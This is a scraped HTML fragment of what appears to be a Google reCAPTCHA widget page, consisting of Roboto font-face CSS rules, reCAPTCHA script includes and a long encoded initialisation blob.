  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zh3wEyVH74hd09dScCqKZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zh3wEyVH74hd09dScCqKZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zh3wEyVH74hd09dScCqKZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22I2BeHsOKMFHCkMKYwoLCvcO0dsKjwo7DhV/DtMKWwqPDvXNmw4rCtsKfIsOeB8OiRHRLFsK3YxtxNijCmnttw6BSIRlwB8OGw5/Dj0PDpUTDmMOaLMOWaMOmwqnCpMK9wo/CjjcAw75uw60lR3kMwrbDqsKfJ0Y/fsONwop7T8K3woPCni7DhsKmLsKnaMKyWMKvScKVw6xZwqJdw7URw74KwpI/aTHDpRnCk35hw649w54jMj/CmsKRwozCvsOyH0DDuQvDvsK7wqjCug9bw6rDicK2JcKNSMOmwrLDtWN3wrPCuAfDkcOmwoTCncKXCsKiMjoRw4DClEp8wpgZwolYK2J/cmPDgMOLwrpRRwlvw7/CqAfDviDDgS4SLkVMCRABwoRQw5fCusOhwqnCj8K7WsORw4cVwoIrwqERwo/DtsOZwpzDtMKvLsKZKw8lX1NuT8OUw6J7w6Miwq4ewqDCgwAgfFJyQ8KbD8KnREzCjMO+RH50wrHChcOXwqLCu3/DhWfCucOFwovCtMKiw50vwp3Dq8OQw4rCviVSKMKewojDmcK/[base64]/Cpy3DuXddKXJpR8OgUMObw4JLOXXCqzhoF8KyeBJEwqsiw5LDqsKoC8KEwqzCosK9w61iw6h4O8KCJ0XDo8OcQcOdw7DDnxnCu8OBwqMyJsOLCjrCs8OFPmhzA8Oyw6rCuyjDncOUPmo8wpfDgmjCq8OYwpvDn8OrcS/Do8KzwrDCmE/[base64]/FF3CmsKsZsK9EB48HcKhbDIfFMK9ZcKjKU4SS8KAw7zDvMK8FMK4ZQIvw6bDkxwhw4TChwnDncKAw5AKH0PCrsKcUcKfGsOpesKPCyFfw404w4fCjzrDiMO/[base64]/[base64]/CnWMuecOSwr/[base64]/CsXnCkk3Cg8KVw5JEwpQrQcOGwrMNwpDCucOpEEbDlsK1asKDKsKjw4DDpMOsw5HCrwbDqBUlLQHCqQNFByPCm8OQw4kWwonCiMOiw43DgTdnwr4MbHbDmR0bw4TDjR7Dg2htwprDg3/DoCvCr8KRw4ApLsOyO8K/w5TDkMKvX00sw6fDm8OzAz4QW8O5ZT/DvxQyw53Dn0pkZ8OLwohCMh/Dp0JFw7jDusOvwq8hwp5EworDvcOWwp1mImPCjTZlwrtBw5jCh8O1eMKbw7fDsMKOJSotw4weEsKIEDTDlk5PXXjCmcKPVkvDmcKvw5zDpRVmwpDCisOtwpwew7LCtMOZw73CtsKrCcKYV2J9YMOJwo8KQ1/CnsOtwrvCoG/DnsO4w7bCiMKYTmNyazzCtBLCoMKvJXfDsG/DgSDDpsOvw594wr5ew4zCvsKXwrzCr8KNckbDtsKmw651KSoMwqgXEcOAMcKmBsKIwqBBwpnDocOvw4QXS8Kuwq/[base64]/DvHIqNA3CsMOAM8OMwrnCrMKbGsOVw5TDj8O8w4ZUT004F2cPSTo3w5nDl8OSwrzDsWgPWQ8GwpXCuSdkccOmfGxZbsOHCVMZVg/[base64]/[base64]/CusKbPcKpY3Juwq5Jw7/DvBUNbjoxIjZxwovCmMOKBcOQwrbCmcKaBFgXLTIaS1fDolDDmcOhXSrCucOvIMO1e8ONw7ZdwqcowqfCiHxLL8Opwq8BVsO/w4TDmcO0TcO0UzfDs8KSFy3DgsORHcOVw4rDh3vCv8OWw4LDpljCgRLCi17DqDsPwp8Lw74YT8OmwqQdVhFXwo/[base64]/wpDCuV9Qcn9hCcO6wqg1wpJcw4F2eGHDsQd0wrFiRmvCnjrDsDzDkcOnw4fCvSxxJcOlw4rDpMKPBFI/[base64]/DisKsw4/Cn8KxwqkqIFDCuFDCmcObFAZYwp/Du8KGCw3CnVPDsjxmw4vCq8OPbD1mcGsiwqsIw6DCjRgSw6V4eMKIwqgEw40Nw6vCuAsIw4hFwqPDvGVgMMKOA8OXPlzDq2FITcOywrhjwpbCnzZXwrtHwrg1e8Kaw45Ewo/[base64]/IsObwr1Lw6wuBcKzAh3Do8K3w7/DqsOpwrHCjzt8wpt/JMOKw7XCvCDDu8O2PcO4w6diw4cGw6Vmw5Fvb3jDunApw78UfsOSw4VePMKJYsOFb29+w5jCsi7CnVHCp3TDkGLClULDv0UIcCjCg3PDjFZFQsOUwqsIwoRVwrklwq1gw6F4asOSOTnDtGR/[base64]/DjiRvJcK6AXzDrcKtGgXDly0QBcOcwrfDocK0R8KoEGdGw4VWLsKOwp3Cg8Oqw57CqMK1ZTIWwpjCrnR4JsKDw67CvyQXNAvDnMKNwqIXw5DDo3RmCMKrwp7CjyTDkmFlwq7DucK8w7LCkcO3w51LXcOlVHVJccOFSw9ROFkkw5PDoCR/wrVSwoZIw73DjgtQwr3CgmgtwrxfwrB9HADDvsKywpNAw5xMez0Rw7Ejw5fCk8KmJSpvC2DDqXvCisOfw6PCl3oXw5wLwoTDtTvDmMONw6LCs1Q3w6Q6w75cacOmwpPCrz/DiiJpbkdOw6LCk37CjHbCgSdYwr/CpwnCs1puw7wgw7LCvRnCv8KwVcKKwpTDkcOsw40SDSZww75pE8Oswo/DvV/Cg8KQwrAdwr/CpMOpw77DuHYZwr/Dqg4aYcO5HVtnwrHCksK+w7DDvwEAZsKmfsKKw4hXbsKebU5Jwpp9aMOAw5x0w5cRw6rCiBo/w6/[base64]/Do8K5NF8cV2jCgUoAwopPBMK4J8OlwoEvwoUww6zClcKWFMKjw6g3wpHCscOkw4UTw7/CqDDCqcOPM3dKwoPCkxUwJsK1TcOfwqLCicK8w7DCsl/DocKsT0xhw5/DkFHCjFvDmE7CrcK/wpcjwqXCm8OJwp8KbD5hGsOkEEgVwpTCpA5uNEF+RcOib8Owwo7DpTczwp3Dl0NPw4zDo8Omwo11wrXChkHCpW/CksKCEsKBdMKVwqkWw6Nqw7bCkMK9eAczVjzCj8KJw4FSw4/[base64]/[base64]/DuTHCjBAzwophw5gKwoFUw4oiwr/[base64]/[base64]/[base64]/[base64]/DMOHGhsYw6B0w4rDmxXCh8O/w7Adw6TDosK0VsO+TsKiZsO+ZsK/wooWW8KfDy0cS8KEw6XChsObwqHDpcK4w6bCm8O4O1p8BGHCsMOtC0AZdwAYSypSw7rCh8KnJlvCmcOvNnfCmmdWwrEnw6nCjcKVw55YIcOPwq4OQDjCicOPwo1xCQfDp1hfw6nCn8ORwrnCpSnDuWDDg8K/[base64]/[base64]/w61gezhbw5rDoMOew4swaU3ChcOaBcO1woLCncOLw5zDsCXCjsKaGSHDknXCp2DDpRctL8KjwrHCuC/Co1sZWBDDkgkrw6/Dj8OAJlUbw6EMwpc9wrnDpsORw5YHwqYnwqrDicK/fsOfX8KhOcKXwrvCvsO2woo9QsOSUmFrw7TCjsKBdFBtB2M4fEpkw5jDlFIgLQIFUUfDuxvDujbCn0Q5wpfDpRUuw4bChCXCncOYw6UZcixsN8KOHG3DscKZwrM1eyzCpCwvw4DClMKCW8OrMCXDmBcJw6oZwpEoGsOgJsKIw77CksOFwp1/Hi5pRl/DjxzDuiTDtsOBwoUmT8O/[base64]/[base64]/DrXcPLAhGZsKZcMKNaMKpV0VQbcKjw73DqsOOwocnTsOkE8KTw4PCrMO1KsOBw43DoFV8HcK+bmoQdsKuwoRoTmrDvcKMwoIPTyppwoxXK8OxwphZacOWw7vDsWcCT1xBw4g6w4pONmkoe8OvfsKHBh/Di8OXw5LCjRgIXcK/DwEfw4jDqMOsKcK9VsOZw5ovwr/DqToSwpJiUFLDon0Yw7QpADnChcO/[base64]/wrhfRcO3R8OzEsOUPsKTwr/DtzhzwpZnw6BOwoY8w4bCjcKHwpvDjU/CiHrDgENbYsOZTsKCwollwoHDqjDDoMO7dsOhw51GTTw/w4YXwq8/SsKAw4Q7Ni8zw7nCknIJTcOce2LCqzgowp8UdBnDgcOyd8Oiw6DChU47w4/CscKOWTzDhF5+w4wYAMK8V8OBQyk3AsK4w7zCrMOIIixmeDYdworCtA3Cm17Ds8OORSk7HcKuO8Oswp5pB8OGw4jClAHDuA7CuDDCqGZCwpA3XwZXwr/Dt8KdN0HDkcOuw4jDojN7w4d7w5DDhDHDvsKVMcKBwoTDpcKtw6bCi0PDo8Ohwp9vOV7CjMKZwoXDi29JwpZUegbDiAExc8Oow6zCk25QwrpkPmzDuMKnak9+dEknw5LCuMOnek7DuHEjwrIlwqXCjcOoa8K3BMKKw4pvw612F8K3w6rCs8KqFj3CjU/DsjopwqrCuSFVF8KZSylNFWBlwqnCnsKXDERcRBHCgMK3wqx2w5bCmsOZV8KKZMKuw7nDlVwaHnHDlgxOwo0Kw5rDrcOIWRV8wrPCm1Juw7/CjcOvEMOuLsKlAl1Tw7vDtzDDl3vCrWRIdcKfw4JzdwA7wp92YAjCrCM+dMKDwo7Cswctw6PDhj7CicOpwr7DnyvDn8OyPcKsw5/Ch3TDr8KOwpPCjx7CrCJcwrA0wrUaGHfCjMOkw7/DlMOyV8OCMgTCvsOzZRUaw5skQBnDnS/CnlcfOMO7cR7DggXCosKXw4zCiMOERGQOw6/DqMKYwp4/w5gfw4/[base64]/CocO5w5pYw7fCrcOWw5p8EsO3B8ObacOxOHBbMTrCrcKwcMKQw5DCvcKow6fCrjw/wrPCuHYIDnTCn0zDt3XCksOiQz/[base64]/CgMKCw7QDwpLCvMKRJVkCwqhSKi17wrcAIcO9wptlVsOfwpPDr2FMwoHDssOVw4Q8dS9aOsOLeQt5woNAZMKVw7HCl8KMw4kYwojDvmhywrdxwphbQzcZMMOeI23DhBzCt8Onw5o3w59Bw49xQHM8MsKqJQ/CisKDaMORCW5STxfDiWYcwpPDpFpDKsKgw7JCwrRmw60ywq1EWWBAC8O4UMOdw5ojwqIiw7fCtsKkDMK+w5RYLjVTeMKNw74gKhQoNzwxwp/CmsO2K8KWZsOBKi3DlCrCp8O4K8KyG3skw7vDmsO4aMOEwroWbsOACXbDq8Ozw4XCjzrCsDJ4w7DCq8KNw5oMWn5lGMKrJQ3Csh/CgVsewqDDksOpw4rDpTfDtzFXCxtTX8KywrUnGMOkw6BRwqxuOcKdw43Dg8Oxw40Xw5DCnwVtPhXCqcK5w4VfV8K4w4fDlMKWw5LCoRo3woRDSjB6XF8kw7tZwptBw69eJsKLEcK4w4PDolptfcOPw4nDv8KoPFN5w6TCt0zDjnbDrhXCocK7Ji1hNsKNF8Kyw5Ucw4/Ci3nDl8Otw7zCisKMw7ECVzdcLsOlBTjCj8OLciBjw6FGwrTDt8O3wqLCisKdw4LCkQ9Xw5fDpsKjwr5UwpPDuCZPw6DDv8KRw7QPwp1PUMOKFsOyw5fClWViW3Nyw4/DsMKTwqHCnmvCp1nDhSLCmXvCpSrCnE9Zw6VVBCDCqMKGw6HClcKgwpppPjLCicK6w7zDtVhXO8KMw5rDoA51wpVNKlAEwrsifUjDh0Azw7FTL1F/wqPCkFoxw6l8HcKrRgnDo2HChMOcw77DjcKZK8Kzwo5iw6XCvMKOwoRrKsOtwpzCo8KnH8K8XSXDlMOuLxrDgERDYcKPwpXCucO/SsKTScKgwonDklnDi0nDmBrCh13Cv8OZAhw2w6dUwrHDvMKQLV3Dnl/Cqnglw4XCsMONKsKnwqZHw7VXw53DhsOLDMO+VR/[base64]/MFvCp8OPJ0bCr8ORc0AAwr19VcONw6fCiwTCgFXCj3TDlMKZwp7Ck8OFZcK2dU7Cr1t3w4N1SsOzwr0/w7NTJcOPCRDDncOVeMKbw5/DmMKmUWM+C8KHwobDq0FLwpfCrm/CicKrPMO2UCfDgh/[base64]/DpcOyFMOAwrDCoRvCkTAvZsOtMS1RIMO0w6RKw7k6w5bCjsOqPAJ4w7TCigvDlcKkNBtYw7XDoDTDlcKAwozDuUfDmgE9MnDDvAYZIMKIw7DCoj3DqsK9HgDDpSNPfBZ/V8KlHFXCu8OgwolnwqAhw7p0JcKqwp3Dg8Oowr/DqGzCmkYYBMKVZ8OWD1HDlsOePnd0bMOJdz5II2HClcOxwrHDlWfDicKyw6wWw4Ypwr4gw5UKTkzCj8OmNcKDTcOMD8KgXcKjwoN9wpEYTRU7Y3Q3w7LDi0nDoU59woXDsMOuQjpaZgDDhcOIFgN/[base64]/CuUQ/GwoEd8KKw7xyCsO2wp7CicKVPMO/wqbCh8OSLhJzMjPDlsOvw4ESZxTDlVYzZgAWFsOeIAnCocKMw7Y0bDhDbSHDhsKJFcKHAMKvwprDicOYKlTDhyrDvkYyw4vDpMKNe2vCkXYea0rDmjMjw4cCFsOPKBLDnT/DvsK+emQTE3rCmCQ9w4lbVGwqwpt5w6I/S2LDpcO6wqnCn3h/ScKRKcOiaMOeW0YJLsKuMcKFwpMjw4fDsiZqKjfDogM+EMKiClFfPyQIHjoFJBjCm2vDknbDul0dwrQkw49qScKIFUw/[base64]/w69iwrPCmhrDmcOBw5XDiMKiwrcHw4PDgQvDtsKyMMO2w7nCjcO+w4fCt23CvwBFXUjDqgkGwrRLw7TCixnDg8KmworDoTUxLsKvw4jDrcKEUMO/w6M3w5HDrMOBw57Dq8OGwo/DnsO6NV8LYCQNw5NxLcOoDMKsQU5+WzlOw77DhMOSwqVfwqDDsxUVwqdFwqvDoXLDlRQ5wpLCmgbCiMK5Bx9TV0fCp8K3SsKkwogZfsO/w7PCmgrClsKlL8OHASPDplIFwrPClH/[base64]/[base64]/[base64]/w7Viwo9tw4fCoUvCjksRGsOSJzcuQcOuLcO7SyHCgTZLDF5CJSgeJcKSwq9Aw78EwoHDnMOdPcKHNsOpwoDCrcOHcA7DoMOFw6TDrjo4w51gw6HCr8OjAcO1A8KHNxB/w7ZLUcOJTXcFwp3DpCzDjVlmwqxnCDrCkMK7O3J9KELDhcOUwrd9NsKww73CrcO5w6DDgzcrWTLCksKDwrDDvW45w4nDisK1wocPwo/[base64]/ChMOywofDkCvDhMK/wqF0w5Jdw4Yow4gaNgnCsjTCv1cww5/DgQIYAcOewpEgwohrKsKNw7jCtMOmHMKxwqjDlDjCuB/CvALDtsKzcjsKw6NfSmEmwpTCrW04AAjDgMKnN8KDE3fDkMOiU8OtcsKwYlvDnAfDv8ONfwl1QsOuY8OCwq/[base64]/DgkJJbyVjw7NeN0k+XXDDvsKzwrtUTGpKXkogwqXCt13DqWDChzfCpzrDiMK8QC4Nw67DpRxqw7zClcOCPAXDrsOhTcKbw5BBRcK0w5BrNzPDrX7DlW/Dt0ZVwpl5w70DdcK/w6dBwrZucR16w43CgA/DrmMtw5pXchvCscKxSnEMwpEiCMOSCMO6w5jDrsOJeUE9wqIfwr8+NcOsw6QIDMOvw61QbMKewrNHUcOGwoR5DsKsFMOSIcKmEsKNdMOvPwzCpcKyw6Rpw6HDuTPCgTnCmcKiwqoceFUfc1jChMOTwp/Dlx/CqsKqYcKeGSgBRsKnwp5eBcKmw4kIXcOVw4FBUsO/N8Obw5UFD8K8K8OOwpXCqV5zw7IGfWvDn2/CkcKPwp/CknNUODbCosOrw5sFwpbCnMO9w77CuFzCnCobImsaH8OOwoR9TMOBw73CqMObYsKbEcO7wrdnwprClGjDusKCXk4SKyPDs8KrDsOmwqrDjMKNbwfDrTfDpFhKw4LCiMOuw74/wqfCn1DCpH/DuQ9FFGI6JcONdcO5E8K0w70kwrBadQLDkDQtw4NVVGjCpMKnw4dOaMKvwqEhT31ZwrRlw5AVdcOMaEvDtms5L8ORLipKSMO7wrpPw4LDuMOdCCXDm1nCgiLCu8OsYCfCusO+wrjCo0HCnsKwwpbDqT5+w7rCqsOALiE/[base64]/w7DDjBPCnBA/wqhtTg3Dj8OxGznDpMKmbRfDrMOMQMKmCgvCr8KewqLChUd9BcOCw6TCmRApw59TwozDni8YwpkQDDkraMOFwrkAw60Qw7MdNXVpw7EYwpxKZXYSEsK3wrfDllEdw7duTkswQinCv8Krw7F8OMKAKcO+csOULcKjw7LCkCQNw7/[base64]/wrvCvSZ5w4vDlXnClmEEZUJ4A8OgFHE5QkTDvT3CgsOowr/Dk8O7N2TCvXTCkzYUUCzCssOyw7Zmw5Fcwqtawq12XSHCi3nCj8OBWMORL8KcVGM/wr/DuSxXw67CkGnCvsOvZMOKRxnCpMOxwq3CjcKnw7QSw5XCp8KRw6LCrmw8wr0tHSnDr8K5wpPDrMKtSzZb